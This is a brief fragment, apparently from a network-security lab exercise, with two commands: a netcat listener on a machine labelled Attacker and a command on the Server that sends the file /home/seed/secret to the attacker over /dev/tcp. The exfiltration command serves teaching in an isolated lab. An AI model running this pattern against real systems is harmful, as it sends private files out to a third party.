 // Run the following command on the Attacker machine first.
seed@Attacker(10.0.2.16):$ nc -l 9090 -v
// Then, run the following command on the Server machine.
seed@Server(10.0.2.17):$ cat /home/seed/secret >
/dev/tcp/10.0.2.16/9090